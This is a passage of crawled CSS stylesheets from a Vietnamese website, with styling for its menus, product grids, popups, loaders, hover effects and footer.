span.total{ display:none;}
/*----------Phan trang ajax-------------*/

/*----------danh gia sao-------------*/
.danhgiasao{cursor:pointer;}
.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
/*----------danh gia sao-------------*/

/*----------Loading-------------*/
#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
.loader:before, .loader:after {content: '';position: absolute;top: 50%;left: 50%;display: block;width: 0.5em;height: 0.5em;border-radius: 0.25em;transform: translate(-50%, -50%);}
.loader:before {animation: before 2s infinite;}
.loader:after {animation: after 2s infinite;}
@keyframes before {0% {width: 0.5em;box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}35% {width: 2.5em;box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);}70% {width: 0.5em;box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);}100% {box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);}}
@keyframes after {0% {height: 0.5em;box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}35% {height: 2.5em;box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);}70% {height: 0.5em;box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);}100% {box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);}}
/*----------Loading-------------*/

/*----------css hieu ung-------------*/
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 0.5s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.2);}
.haigach{position: relative;}
.haigach:before{position: absolute;left: 0;bottom: 0;height: 0;width: 2px;background: #01518c;content: '';transition: 0.5s;}
.haigach:after{position: absolute;left: 0;bottom: 0;height: 2px;width: 0;background: #01518c;content: '';transition: 0.5s;}
.haigach:hover:before {transition: 0.5s;height: 100%;}
.haigach:hover:after {transition: 0.5s;width: 100%;}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

.hover_sang3{ overflow:hidden; position:relative;}
.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}

/*----------css hieu ung-------------*/
div#tags{ margin-top:10px;}
div#tags a {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;}
div#tags a:hover{ color:red;}
div#tags span {display: inline-block;border: 1px solid #DDD;padding: 3px 5px;text-decoration: none;color: #222222;background: #DDDDDD;
}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}

div.wap_load{background:#fff;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}
.cssload-thecube{width:50px;height:50px;margin:0 auto;margin-top:49px;position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px;}.cssload-thecube .cssload-cube{position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);}.cssload-thecube .cssload-cube{float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);}.cssload-thecube .cssload-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color: rgba(0, 156, 255, 0.9);animation:cssload-fold-thecube 2.76s infinite linear both;-o-animation:cssload-fold-thecube 2.76s infinite linear both;-ms-animation:cssload-fold-thecube 2.76s infinite linear both;-webkit-animation:cssload-fold-thecube 2.76s infinite linear both;-moz-animation:cssload-fold-thecube 2.76s infinite linear both;transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;}.cssload-thecube .cssload-c2{transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg);}.cssload-thecube .cssload-c3{transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg);}.cssload-thecube .cssload-c4{transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg);}.cssload-thecube .cssload-c2:before{animation-delay:0.35s;-o-animation-delay:0.35s;-ms-animation-delay:0.35s;-webkit-animation-delay:0.35s;-moz-animation-delay:0.35s;}.cssload-thecube .cssload-c3:before{animation-delay:0.69s;-o-animation-delay:0.69s;-ms-animation-delay:0.69s;-webkit-animation-delay:0.69s;-moz-animation-delay:0.69s;}.cssload-thecube .cssload-c4:before{animation-delay:1.04s;-o-animation-delay:1.04s;-ms-animation-delay:1.04s;-webkit-animation-delay:1.04s;-moz-animation-delay:1.04s;}@keyframes cssload-fold-thecube{0%,10%{transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{transform:perspective(136px) rotateY(180deg);opacity:0;}}@-o-keyframes cssload-fold-thecube{0%,10%{-o-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-o-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-o-transform:perspective(136px) rotateY(180deg);opacity:0;}}@-ms-keyframes cssload-fold-thecube{0%,10%{-ms-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-ms-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-ms-transform:perspective(136px) rotateY(180deg);opacity:0;}}@-webkit-keyframes cssload-fold-thecube{0%,10%{-webkit-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-webkit-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-webkit-transform:perspective(136px) rotateY(180deg);opacity:0;}}@-moz-keyframes cssload-fold-thecube{0%,10%{-moz-transform:perspective(136px) rotateX(-180deg);opacity:0;}25%,75%{-moz-transform:perspective(136px) rotateX(0deg);opacity:1;}90%,100%{-moz-transform:perspective(136px) rotateY(180deg);opacity:0;}}

/*Popup*/
div.login-popup
{
    position:fixed;
    z-index:99999;
    display:none;
    width:90%;
    min-width:250px;
    max-width:700px;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
}
div.datngay_popup
{
    padding:20px;
    background:#fff;
}
div.close-popup
{
    cursor: pointer;
    z-index: 99999;
    position: absolute;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    right: -30px;
    top: -30px;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    box-shadow: 0 0 60px rgba(0,0,0,.4);
    border: 1px solid rgba(255,255,255,.5);
    background-color: rgba(255,255,255,.2);
    content: 'x';
    font-size: 29px;
    color: #cbcbcb;
}
div.close-popup:hover
{
    background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
    background:#000;
    opacity:0.8;
    z-index:99998;
    left:0px;
    top:0px;
    position:fixed;
    width:100%;
    height:100%;
    display:block;
}

div.popup_donhang
{
    position:fixed;
    z-index:99999;
    width:90%;
    min-width:250px;
    max-width:450px;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%);
    background:#fff;
    padding:12px;
    font-weight:normal;
    display: none;
    font-family: 'tieude';
}
div.popup_donhang .img
{
    float:left;
    max-width:100px;
    margin-right:10px;
}
div.popup_donhang .ten
{min-height: 40px;font-size: 15px;text-transform: uppercase;/* text-align: center; */}
div.dieukhien a
{
    background:#a00101;
    color:#fff;
    text-decoration:none;
    line-height:32px;
    height:32px;
    display:inline-block;
    padding:0 28px;
    float:left;
    margin-top:7px;
    cursor: pointer;

}
div.dieukhien a.ttmh
{
    border:1px solid #bbb;
    background:#fff;
    color:#333;
    margin-right:7px;
}
/*Popup*/

/*tab san pham*/
div#tabs
{
    margin: 10px 0;
    border: 1px solid #d2d2d2;
    margin-bottom: 20px;
}
div#tabs ul#ultabs
{
    list-style:none;
    border-bottom:1px solid #d2d2d2;
}
div#tabs ul#ultabs li
{
    padding: 10px;
    margin-right: 10px;
    cursor: pointer;
    border-bottom: none;
    font-size: 17px;
    text-transform: uppercase;
    font-family: 'tieude';
    display: inline-block;
}
div#tabs ul#ultabs li.active,div#tabs ul#ultabs li:hover
{
    color: #009cff;
}
div#content_tabs
{
    border-top:none;
    padding: 15px;
}
/*tab san pham*/

--- FILE ---
content_type: text/css
request_url: https://satmythuathd.vn/style.css?ver=2
body_size: 5430
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}
.video_popup {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;}
.video_popup iframe, .video_popup object, .video_popup embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
#clickvideo{ width:100%; padding:4px 0; margin:3px 0%; border:1px solid #DDD; box-sizing:border-box;}
.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 45px;height: 45px;line-height: 45px;text-align: center;position: fixed;bottom: 20px;right: 10px;cursor: pointer;background: white;transition:0.5s;z-index:200;border-radius: 50%;color: #fff;transform: rotate(-90deg);font-size: 47px;color: #009cff;}
#toptop i{margin-left:-1px; margin-top:-1px;}
a{cursor:pointer; text-decoration:none;}
a:hover{ color: red;}
.clear,.clearfix{ clear:both;}
.clearfix:after{clear: both;content: ".";display: block;width: 0px;height: 0px;overflow: hidden;}
img{max-width:100% !important; height:auto; }
img:not([src]):not([srcset]){visibility:hidden;}img:not([src]):not([srcset]){visibility:hidden;}@-moz-document url-prefix(){img:-moz-loading{visibility:hidden;}}
div.bando img{max-width:none !important;}
div.map iframe{max-width:100% !important;}
.hidden_mobi{display: block !important;}
.hidden_destop{display: none !important;}
.flew{position:relative;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;flex-flow: row wrap;-webkit-flex-flow: row wrap;}
body{
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:1.5;
}
@font-face {
    font-family: 'body';
    src: url('font/OpenSans-Regular.ttf');
}
@font-face {
    font-family: 'menu';
    src: url('font/OpenSans-Semibold.ttf');
}
@font-face {
    font-family: 'tieude';
    src: url('font/SVN-Hemi Head.ttf');
}

b,strong,h1,h2,h3,h4,h5,h6{
	
}
div#wapper{
  margin:auto;
  max-width:1366px;
  min-width:300px;
  background:#fff;
}

div.header{
	position:relative;
	margin:auto;
}
p.phone
{
	font-family: "Times New Roman";
	position:absolute;
	right:5%;
	top:25%;
	background:url(images/phone.png) left center no-repeat;
	padding:13px 0;
	padding-left:55px;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-align: center;
}
div.header a.logo, div.header a.logo_mobi{
	display:block;
	line-height:0;
}
div.header a.logo img{
	max-height: 200px;
}

div.menu_mobi,div.menu_mobi_add{
	display:none;
}
div.wap_menu{
	position:relative;
	background: #ffffff;
	height: 35px;
	line-height: 35px;
	margin:auto;
	width:100%;
	left:0;
	top:0;
	z-index: 100;
	border-bottom: 1px solid #bbbaba;
}
div.wap_menu_fix{
	position: fixed;
}
div.menu{
	position:relative;
	max-width:1200px;
	margin:auto;
	float: right;
	padding-right: 5%;
}
div.menu ul{
  float:left;
  list-style:none;
}
div.menu ul li{
  float:left;
  position:relative;
  z-index:50;
}
div.menu ul li.line
{
	background: rgba(0,0,0,0.2);
	height: 45px;
	width:1px;
}
div.menu ul li a
{
	color: #000;
	font-size: 23px;
	padding: 0px 25px;
	text-decoration:none;
	/* text-transform:uppercase; */
	display:block;
	/* font-family: 'menu'; */
	font-family: "Times New Roman";
}
div.menu ul li a:hover,div.menu ul li a.active,div.menu ul li a.active2
{
	color: #fff;
	background: #009CFF;
}
div.menu ul li ul,div.menu ul li:hover ul li ul
{
	position:absolute;
	margin-left:0px;
	display:none;
	min-width: 230px;
	background: #ffffff;
	line-height: 1.5;
}
div.menu ul li ul li{
    float:none;
}
div.menu ul li ul li a
{
	padding: 8px 10px;
	text-transform:none;
	display:block;
	border-bottom: 1px solid rgba(0,0,0,0.2);
	/* font-size: 13px; */
	font-size: 18px;
}
div.menu ul li ul li ul
{
	left:100%;
	top:0px;
}
div.wap_search
{
	float:right;
	position:relative;
	margin-left: 20px;
}
.tim{
	font-size:18px;
	cursor: pointer;
}
div.search
{
	position: absolute;
	right: 0px;
	background: #EBEBEB;
	border-radius: 10px;
	height: 35px;
	width: 200px;
	border:2px solid #000000;
	display:none;
}
div.search input
{
	padding: 0px 10px;
    float: left;
    margin-top: 8px;
    border: none;
    background: none;
    width: 75%;
    outline: none;
    color: #777;
}
div.search i
{
	float: right;
    margin-right: 9px;
    margin-top: 5px;
    color: #222;
    font-size: 17px;
    cursor: pointer;
}
div.slider
{
	margin:auto;
	overflow: hidden;
}
div.left
{
	width:240px;
	float:left;
}
div.tieude
{
	color:#fff;
	text-align:center;
	background: #01518c;
	height:39px;
	line-height:39px;
	font-weight:bold;
	text-transform:uppercase;
	font-family: 'tieude';
	font-size: 15px;
}
div#danhmuc
{
	border-bottom:none;
}
div.danhmuc
{
	border:1px solid #d6d6d6;
	margin-bottom:15px;
}
div.danhmuc:last-child
{
	margin-bottom:0;
}
div#danhmuc ul
{
	list-style:none;
}
div#danhmuc ul li
{
}
div#danhmuc ul li:last-child
{
	border:none;
}
div#danhmuc ul li a
{
	  color: #454545;
    font-family: 'menu';
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 9px 5px 9px 23px;
    background: url(images/muiten.png) 11px 15px no-repeat;
}
div#danhmuc ul li a:hover,div#danhmuc ul li a.active
{
	color:red;
	transition:0.4s;
}
div#danhmuc ul li ul li a
{
	 background: url(images/muiten.png) 22px 15px no-repeat;
	padding:9px 5px 9px 35px;
}
div#danhmuc ul li ul
{
	display:none;
}

div.tin1
{
	width:49%;
	float:left;
}
div.tin1 .name_news a
{
	font-size: 16px;
	margin: 8px 0;
}
div.tin1 a.xemthem
{
	  display: inline-block;
    padding: 8px 25px;
    color: #333333;
    text-decoration: none;
    font-family: 'tieude';
    border: 1px solid #797979;
    font-size: 14px;
    margin-top: 20px;
}
/*div.chay_tinnoibat
{
	width:49%;
	float:right;
}*/
div.item_tin
{
	border-bottom:1px dashed #DDDDDD !important;
	padding:10px 10px;
}
div.item_tin .img_news
{
	width:35%;
	max-width:150px;
	border:1px solid #d6d6d6;
	float:left;
	margin-right:10px;
}
div.item_tin .name_news a
{
	text-decoration:none;
	color:#111111;
	font-size:13px;
	transition:0.4s;
}
div.tinmoi .name_news a:hover
{
	color:red;
	transition:0.4s;
}
div.load_video
{
	width:95%;
	margin:7px auto;
}
div.hotro
{
	background: url(images/bg_hotro.png) left 40px no-repeat;
}
div.hotro .phone
{
	 color: #f10b0b;
    font-size: 24px;
    font-weight: bold;
    padding-top: 62px;
    padding-left: 80px;
    padding-bottom: 10px;
    margin-right: 20px;
    font-style: italic;
}
div.hotro ul
{
	list-style: none;
    border-bottom: 1px dashed #DDDDDD;
    padding: 7px;
    margin: 0px 10px;
    font-size: 13px;
}
div.hotro ul li
{
	clear: both;
    padding: 6px 0;
    color: #555555;
}
div.hotro ul li i
{
	font-size:17px;
	margin-right:8px;
	clear:both;
}
div.hotro ul li span
{
	color: #3853a4;
    font-weight: normal;
    font-size: 14px;
    margin-top: 3px;
    float: left;
}
div.hotro ul li a img
{
	margin-right: 5px;
    float: left;
	width:25px;
}
div#quangcao img
{
	width:90%  !important;
	max-width:300px !important;
	border:1px solid #DDD;
	margin:5px auto;
	padding:4px;
	box-sizing:border-box;
}
div#quangcao img:hover
{
	border:1px solid red;
}
div#dknt
{
	/* max-width:350px; */
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 300px);
	float: right;
}
form#frm_dknt
{
	background:#fff;
	height: 40px;
	margin:10px 0;
	border-radius: 13px;
	overflow: hidden;
}
form#frm_dknt input[type='text']
{
	width: calc(100% - 130px);
	/* padding: 0px 8px; */
	float:left;
	margin-top: 12px;
	border:none;
	background:none;
	outline:none;
	color:#000;
	outline:none;
	border-bottom: 1px solid #6d6d6d;
	margin: 0 10px;
	margin-top: 12px;
}
form#frm_dknt input[type='button']
{
	background: #006AFE;
	color:#fff;
	width: 110px;
	height: 40px;
	line-height: 40px;
	border:none;
	cursor:pointer;
	float:right;
	outline:none;
	/* font-weight: bold; */
	border-radius: 12px;
	font-family: 'tieude';
	font-size: 15px;
}
div.wap_gioithieu
{
	background:#EDEDED;
	padding:50px 0;
}
div.gioithieu
{
	max-width:1200px;
	margin:auto;
	position: relative;
}
div.gioithieu .img
{
	width: 49%;
	float: right;
	position: relative;
	height: 350px;
}


.img_gt0{
  position: absolute;
-webkit-animation-name: keyleft; 
  animation-name: keyleft;
  top: 0px;left: 0px;
  z-index: 0;
}
.img_gt1{ 
  bottom:0;
  left:calc(50% - 137.5px);
  z-index: 2;
  -webkit-animation-name: keycenter;
  animation-name: keycenter;
}
.img_gt2{
  position: absolute; top: 0;
  right:0;
  z-index: 1;
  -webkit-animation-name: keyright;
  animation-name: keyright;
}
.keyframes_img{
  position: absolute;
  -webkit-animation-duration: 8s; 
-webkit-animation-iteration-count: infinite;
  animation-duration: 8s;
  animation-iteration-count: infinite;
}
.keyframes_img img{
	max-width:280px !important;
	border: 3px solid #009cff;
	padding: 5px;
	background: #ffffff;
}

/* Standard syntax */
@keyframes keyleft{
  0%   {left:0px; top:0px;}
  33.33%  {left:calc(50% - 137.5px); top:calc(100% - 275px);z-index: 9}
  66.66%  {left:calc(100% - 275px);top:0px;}
  100% {left:0px; top:0px;}
 
}

/* Standard syntax */
@keyframes keycenter {
  0%   {left:calc(50% - 107px); bottom:0px;z-index: 9}
  33.33%  {left:calc(100% - 275px);bottom:calc(100% - 275px)}
  66.66%  {left:0%;bottom:calc(100% - 275px)}
  100% {left:calc(50% - 107px); bottom:0px;}
}

/* Standard syntax */
@keyframes keyright {
  0%   {right:0px; top:0px;}
  33.33%  {right:calc(100% - 275px);top:0px}
  66.66%  {right:calc(50% - 137.5px);top:calc(100% - 275px);z-index: 9}
  100% {right:0px; top:0px;}
}

/* Safari 4.0 - 8.0 */
/*@-webkit-keyframes keyleft {
  0%   {left:0px; top:0px;}
  25%  {left:calc(100% - 275px); top:calc(100% - 275px);}
  50%  {left:calc(100% - 278px); top:calc(100% - 386px);}
  75%  {left:0px; top:calc(100% - 386px);}
  100% {left:0px; top:0px;}
}
*/
/* Safari 4.0 - 8.0 */
@-webkit-keyframes keycenter {
  0%   {left:0px; top:53px;}
  25%  {left: calc(50% - 150px); top:calc(100% - 282px);}
  50%  {left:calc(100% - 300px); top:53px;}
  75%  {left:calc(50% - 150px); top: 0;}
  100% {left:0px; top: 53px;}
}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes keyright {
  0%   {left:calc(50% - 107px); bottom:0;}
  25%  {left: calc(100% - 214px); bottom:calc(50% - 97px);}
  50%  {left: calc(50% - 107px); bottom: calc(100% - 193px);}
  75%  {left:0; bottom: calc(50% - 97px);}
  100% {left:calc(50% - 107px); bottom:0;}
}
div.gioithieu .mota
{
	width: 48%;
	float: left;
}
.td_gt
{
	font-family:'tieude';
	color:#009cff;
	font-size:30px;
	margin-bottom:20px;
	margin-top:20px;
}
div.gioithieu p.xemthem a
{
	background: #009cff;
    color: #ffffff;
    font-family: 'tieude';
    border-radius: 10px;
    display: inline-block;
    padding: 12px 27px;
    font-size: 19px;
    margin-top:20px;
}
div.gioithieu p.xemthem a:hover
{
	text-decoration:underline;
}
div.gioithieu p.xemthem a i
{
	margin-right:5px;
	font-size:18px;
	display:inline-block;
	vertical-align:middle;
}
div.item_dm
{
	position:relative;
}
div.item_dm .sp_img img
{
	width:100%;
}
div.item_dm .mota
{
	position: absolute;
    top: 0;
    left: 0;
    background:rgba(0,0,0,0.4);
    width:100%;
    height:100%;
    color:#ffffff;
    padding:20px 7%;
    display: flex;
  align-items: center;
  justify-content: center
}
div.item_dm .mota .mota2
{
	text-align:justify;
	line-height:1.7;
}
div.item_dm .mota .sp_name a
{
	font-family:'tieude';
	color:#ffffff;
}
div.item_dm .mota .sp_name a:hover
{
	color:#009cff;
}
div.item_dm .mota .mota3
{
	margin:20px 0;
}
div.item_dm .mota .xemngay
{
    background:#FFFFFF;
    color:#333333;
    font-family:'tieude';	
    border-radius:10px;
    display:inline-block;
    padding:12px 27px;
    font-size:19px;
}
div.item_dm .mota .xemngay:hover
{
	background:#009cff;
	color:#ffffff;
}
span.sdt
{
	background:#009cff;
	padding:6px 15px;
	position:absolute;
	left: 77px;
	top:33px;
	color:#ffffff;
	font-size:15px;
	border-radius:20px;
}
div.main_content
{
	max-width:1200px;
	margin:50px auto;
	margin-top:40px;
}
div.link_seo
{
	margin:0px auto;
	clear:both;
	margin: 10px 0;
}
div.link_seo a{
	color:#333;
	text-decoration:none;
}
div.link_seo a:hover{
	color:#f37540;
}
div.right
{
	width: calc(100% - 270px);
	float:right;
}
div.tieude_giua
{
	color: #333333;
	text-transform:uppercase;
	text-align:center;
	font-size:30px;
	font-family:'tieude';
	position:relative;
	margin-bottom: 25px;
	background:url(images/tieude_giua.png) center top no-repeat;
	padding-top:10px;
}
div.tieude_giua:before
{
	content:'';
	height:4px;
	width:40px;
	left:50%;
	bottom:-5px;
	margin-left:-20px;
	background:#009cff;
	position:absolute;
}
div.sanpham
{
	margin:auto;
	margin-top:45px;
	max-width: 1200px;
}
div.qc
{
	margin:40px auto;
}
div.wap_item
{
	position:relative;
	display:grid;
	grid-template-columns: repeat(3,1fr);
	grid-gap: 25px;
	margin-top:30px;
}
div.item
{
	
position: relative;
	
background: #CCCCCC;
	
box-shadow: 4px 4px 4px #565656;
}
div.item .phantram
{
	position: absolute;
	right: 5px;
	top:5px;
	background: #de0505;
	border-radius: 50%;
	color: #fff;
	text-align: center;
	height: 40px;
	width: 40px;
	line-height: 40px;
	font-family: 'tieude';
	z-index: 20;
}
div.item .sp_img
{
	overflow:hidden;
	/* border:1px solid #DDDDDD; */
	/* box-shadow:5px 5px 0px #f2f2f2; */
	/* margin-bottom:10px; */
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size: 22px;
	display:block;
	margin: 10px 5%;
	font-family: 'tieude';
	text-align: center;
	height: 65px;
	overflow: hidden;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:#009cff;
}

div.item .sp_gia .gia,div.item .sp_gia .giakm
{
	color:red;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	padding-right:10px;
}
div.sanpham .xemthem
{
	text-align:center;
}
div.sanpham .xemthem a
{
	text-align:center;
	background: #009cff;
	color: #ffffff;
	font-family: 'tieude';
	border-radius: 10px;
	display: inline-block;
	padding: 12px 27px;
	font-size: 19px;
	margin-top: 20px;
}
div.sanpham .xemthem a:hover
{
	text-decoration:underline;
}
div.wap_tintuc
{
	margin: 50px auto;
}
div.bao_tintuc
{
	max-width:1200px;
	margin:0px auto;
}
div.tintuc
{
	width: 49%;
	float: right;
}
div.video
{
	width: 49%;
	float:left;
	/* margin-left:2%; */
}
div.fanpage
{
	width:32%;
	float:right;
	overflow:hidden;
}
div.tieude2
{
	border-bottom: 1px solid #01518c;
	font-family:'tieude';
	font-size: 22px;
	padding-bottom: 5px;
	position:relative;
	margin-bottom: 15px;
	text-transform: uppercase;
}
div.tieude2:before
{
	content:'';
	height:3px;
	width:80px;
	position:absolute;
	background: #01518c;
	left:0;
	bottom:0;
}
div.item_tnb
{
	/* border-bottom:1px dashed #DDDDDD !important; */
	/* padding: 15px 0; */
	padding-bottom: 30px;
}
div.item_tnb .img_news
{
	width: 40%;
	max-width: 230px !important;
	border:1px solid #d6d6d6;
	float:left;
	margin-right: 15px;
}

div.item_tnb .name_news a
{
	text-decoration: none;
	color: #353535;
	font-size: 16px;
	transition: 0.4s;
	margin-bottom: 5px;
	display: block;
	font-family: 'tieude';
	font-weight: normal;
}
div.item_tnb .name_news a:hover
{
	color: #009cff;
	transition:0.4s;
}
div.wap_copy
{
	background: #02406d;
	color:#fff;
	padding:12px 0;
}
div.copy
{
	max-width:1200px;
	margin:auto;
}
div.copy ul
{
	list-style:none;
	float:right;
}
div.copy ul li
{
	padding:0px 10px;
}
div.wap_footer
{
	background: url(images/footer.png) center;
	background-size: cover;
	padding: 35px 0;
	/* margin-top: 60px; */
	margin:auto;
	color:#fff;
}
p.copy
{
	text-align:center;
